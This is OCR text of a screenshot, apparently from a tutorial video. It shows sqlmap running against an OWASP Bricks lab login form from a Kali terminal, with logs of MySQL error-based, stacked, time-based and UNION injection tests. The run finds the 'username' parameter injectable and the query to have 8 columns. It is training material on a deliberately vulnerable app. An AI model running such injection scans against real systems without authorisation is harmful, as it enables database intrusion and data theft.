 Burp Suite Com...
OWASP Bricks L...
~/owaspbricksin...
loiliangyang@ka...
loiliangyang@ka...
loiliangyang@ka...
loiliangyang@ka...
10:51
loiliangyang@kali: ~
File Actions Edit View Help
[22:51:02] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.6 error-based - ORDER BY, GROUP BY clause (GTID_SUBSET)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[22:51:02] [INFO] testing 'MySQL ≥ 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[22:51:02] [INFO] testing 'MySQL inline queries'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[22:51:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:51:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:51:12] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:51:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:51:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:51:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (po
tential) technique found
[22:51:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of q
uery columns. Automatically extending the range for current UNION query injection technique test
[22:51:12] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]